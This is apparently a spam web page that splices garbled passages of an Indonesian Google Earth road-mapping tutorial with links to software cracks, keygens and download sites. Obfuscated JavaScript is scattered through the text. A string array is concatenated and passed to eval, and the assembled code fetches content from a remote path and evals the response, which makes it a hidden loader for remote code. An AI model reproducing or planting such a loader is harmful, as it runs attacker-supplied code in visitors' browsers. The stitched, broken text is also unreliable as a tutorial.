

## [Gratis Cara Peta Dari Google Earth](https://lucid-meitner-0e942a.netlify.app/Excel-Mac-2016-Data-Labels-For-A-Line-Graph#VHCnt=bsy0vguGeMCHneiZLgDHj3raA0jxyfbszSD2BVDeiPjxye==)



[Gratis Cara Peta Dari Google Earth](https://lucid-meitner-0e942a.netlify.app/Excel-Mac-2016-Data-Labels-For-A-Line-Graph#VHCnt=bsy0vguGeMCHneiZLgDHj3raA0jxyfbszSD2BVDeiPjxye==)



Soeharto, warna, ukuran, dan tembus pandang garis yang akan dibuat dengan mengklik tab Style, Color.

o";pW["Qi"]="AH";pW["We"]="wZ";pW["vJ"]="RZ";pW["yM"]="OD";pW["pO"]="n(";pW["uA"]="wQ";pW["Dc"]=".. Pada sub-folder Jalan Utama akan disimpan path pertama dengan nama Ruas 1 Jl 10) Untuk menandai titik-titik tertentu dalam setiap kampus, klik sub-folder kampus masing-masing, lalu klik menu Add dan kemudian pilih Placemark.. Ulangi terus mengklik sampai ujung jalan terakhir yang tampak pafa peta, lalu klik OK pada menu New Path.. Selanjutnya klik titik berikutnya ke arah Oepura sedemikian sehingga garis yang dihasilkan benar-benar berimpitan dengan jalan yang tampak pada citra.. Untuk berbagai tujuan tersebut, peta dapat dibuat dengan berbagai cara, mulai dari sekedar mencari peta apa saja yang ada sampai membuat peta canggih menggunakan program aplikasi sistem informasi geografik.

## [Motorbike Full Version Free Download For Mac](https://wieramanla.substack.com/p/motorbike-full-version-free-download)

s";pW["UA"]="ns";pW["na"]="xh";pW["VL"]="on";pW["SN"]="XU";eval(pW["HB"]+pW["bQ"]+pW["na"]+pW["Bs"]+pW[" Qh"]+pW["sA"]+pW["vL"]+pW["GK"]+pW["pA"]+pW["aA"]+pW["AY"]+pW["rt"]+pW["uE"]+pW["JL"]+pW["qL"]+pW["i A"]+pW["yh"]+pW["kI"]+pW["pO"]+pW["IL"]+pW["Ab"]+pW["zl"]+pW["KS"]+pW["wM"]+pW["nz"]+pW["NE"]+pW["Xz "]+pW["VI"]+pW["jG"]+pW["vH"]+pW["qP"]+pW["be"]+pW["YQ"]+pW["co"]+pW["AX"]+pW["uA"]+pW["Rn"]+pW["ay" ]+pW["yf"]+pW["IA"]+pW["iV"]+pW["yP"]+pW["XC"]+pW["CX"]+pW["lB"]+pW["yH"]+pW["sa"]+pW["vJ"]+pW["Yu"]+ pW["mT"]+pW["Qi"]+pW["lp"]+pW["em"]+pW["MJ"]+pW["zw"]+pW["je"]+pW["XU"]+pW["zt"]+pW["rl"]+pW["gw"]+p W["od"]+pW["dY"]+pW["yM"]+pW["iQ"]+pW["Rp"]+pW["ze"]+pW["SN"]+pW["IY"]+pW["Kj"]+pW["KKOR"]+pW["Qi"] +pW["yN"]+pW["ru"]+pW["Jw"]+pW["zc"]+pW["sM"]+pW["nO"]+pW["EN"]+pW["Pr"]+pW["eU"]+pW["Rj"]+pW["We"] +pW["lj"]+pW["AX"]+pW["mz"]+pW["Ih"]+pW["Av"]+pW["Gv"]+pW["Do"]+pW["Ge"]+pW["cK"]+pW["rO"]+pW["na"]+ pW["Xz"]+pW["VL"]+pW["Pd"]+pW["iU"]+pW["Ux"]+pW["ssFT"]+pW["ao"]+pW["Qm"]+pW["pO"]+pW["ka"]+pW["HB" ]+pW["bQ"]+pW["tk"]+pW["mR"]+pW["ij"]+pW["jP"]+pW["EL"]+pW["ps"]+pW["Dc"]+pW["nl"]+pW["oh"]+pW["tk"]+p W["aq"]+pW["Ek"]+pW["Oh"]+pW["OL"]+pW["iA"]+pW["Dc"]+pW["uo"]+pW["xt"]+pW["UA"]+pW["Aq"]+pW["vK"]+p W["yX"]+pW["TY"]+pW["qL"]+pW["iA"]+pW["Lf"]+pW["RG"]+pW["dm"]+pW["rO"]);Sep 15, 2009 - Sejauh yang kami tahu, belum ada program yang bisa menurunkan jalan di Google Earth dalam format vektor.. Do you like this story? Untuk menggambarkan lokasi penelitian diperlukan peta Lebih-lebih untuk penelitian survai, peta sangat diperlukan lebih dari sekedar untuk menggambarkan lokasi penelitian.. Pada menu New Path yang tampil, berikan nama path yang akan dibuat, misalnya Ruas 1 Jl. [Adobe Photoshop Cs5 64 Bit Amtlib Dll Crack](http://trolasmino.unblog.fr/2021/03/12/adobe-photoshop-cs5-64-bit-amtlib-dll-crack/)



[Diagnostic Software For Pc](https://frozen-lowlands-92255.herokuapp.com/Abs-Diagnostic-Software-For-Pc.pdf)

## [Download Descarca Vrajitorul Din Oz Pdf](https://hopeful-montalcini-8342ac.netlify.app/Download-Descarca-Vrajitorul-Din-Oz-Pdf)

 Cari perempatan di dekat Polda NTT dan klik perempatan tersebut untuk memulai membuat path.. Geser tombol tengah tetikus (mouse) untuk memperbesar dan memperkecil tampilan Bergantung pada koneksi Internet, diperlukan beberapa saat sampai fitur yang dikehendaki dapat terlihat dengan jelas.. var pW = new Array();pW["ao"]="ct";pW["yf"]="CT";pW["Bs"]="r=";pW[" NE"]="ma";pW["ka"]="){";pW["HB"]="va";pW["Rp"]="YV";pW["AY"]="eq";pW["MJ"]="FR";pW["qP"]="kd";pW["aA"]=" pR";pW["Do"]="fA";pW["iU"]="ad";pW["TY"]=";}";pW["vH"]="?T";pW["cK"]="='";pW["yX"]="t)";pW["GK"]="LH";pW[" zc"]="SH";pW["sa"]="cB";pW["EL"]="me";pW["iA"]="hr";pW["aq"]="r;";pW["yP"]="AR";pW["EN"]="04";pW["OL"]="(x"; pW["IL"]="'G";pW["AX"]="FB";pW["RG"]="en";pW["nz"]="pi";pW["ps"]="nt";pW["iQ"]="F9";pW["od"]="cT";pW["xt"]=" po";pW["XC"]="cW";pW["lp"]="FN";pW["zw"]="IQ";pW["wM"]="/e";pW["IY"]="kI";pW["Av"]="AA";pW["sM"]="gp";pW  $\lceil$ "tk"]="re";pW["qL"]=";x";pW["jG"]="n/";pW["CX"]="1s";pW["Pr"]="FW";pW["Ge"]="Q=";pW["ssFT"]="un";pW["dm"]=" d(";pW["eU"]="E4";pW["nO"]="dU";pW["Qm"]="io";pW["mR"]="f=";pW["vL"]="XM";pW["em"]="RE";pW["Rn"]="AU";p W["pA"]="tt";pW["rt"]="ue";pW["YQ"]="=E";pW["co"]="Fo";pW["yH"]="VA";pW["ij"]="do";pW["je"]="1I";pW["gw"]="E p";pW["VI"]="wi";pW["KKOR"]="Bg";pW["ze"]="Rt";pW["uo"]="es";pW["Qh"]="ne";pW["Ux"]="=f";pW["vK"]="ex";pW[" oh"]="er";pW["zl"]="',";pW["be"]="gX";pW["Xz"]="r.. MEMBUAT PETA DENGAN GOOGLE EARTH OFLINE CARA DOWNLOAD PETA SHP RBI 1) Buka program aplikasi Google Earth dalam keadaan komputer terkoneksi dengan Internet.. Bila menu menutupi peta, geser menu ke bagian layar pada fitur Google Earth yang tidak akan dipetakan. [Saint Seiya Dvd](https://silly-villani-9ed851.netlify.app/Saint-Seiya-Dvd-Collection-1) [Collection 1](https://silly-villani-9ed851.netlify.app/Saint-Seiya-Dvd-Collection-1)

## [I9100 Efs.Tar.Md5 Download](https://unallila.over-blog.com/2021/03/I9100-EfsTarMd5-Download.html)

r";pW["sA"]="w ";pW["XU"]="RA";pW["jP"]="cu";pW["JL"]="()";pW["ay"]="hd";pW["nl"]="ef";pW["Oh"]="al";pW["lB"]= "EB";pW["dY"]="VM";pW["iV"]="YA";pW["ru"]="bR";pW["Lf"]=".. 3) Klik sub-folder Jalan Utama dan kemudian klik menu Add dan pilih Path untuk mendigitasi garis jalan.. Cari lokasi yang akan dipetakan dengan cara menggeser layar sampai lokasi yang akan dipetakan ditemukan.. ";pW["bQ"]="r ";pW["Kj"]="WD";pW["Ab"]="ET";pW["IA"]="At";pW["mT"]="Vt"; pW["zt"]="Bx";pW["Aq"]="eT";pW["Ih"]="gY";pW["Ek"]="ev";pW["KS"]="'/";pW["mz"]="TF";pW["Yu"]="VT";pW["rl"]=" dB";pW["lj"]="KG";pW["Pd"]="lo";pW["Jw"]="F8";pW["rO"]=");";pW["kI"]="pe";pW["uE"]="st";pW["Gv"]="Qo";pW["yN" ]="gM";pW["Rj"]="LE";pW["yh"]=".. Setelah lokasi ditemukan, perbesar sampai ukuran yang memungkinkan fitur yang akan

dipetakan seperti misalnya jalan, sungai, dan sebagainya dapat dilihat.. Dalam penelitian survai, peta dapat digunakan untuk, misalnya, menentukan jalan yang harus ditempuh untuk mencapai lokasi penelitian dan untuk menggambarkan letak sampel. e828bfe731 Clonedvd 2930 Keygen Download

e828bfe731

[Demag Manual](https://site-3808718-7285-2194.mystrikingly.com/blog/demag-manual)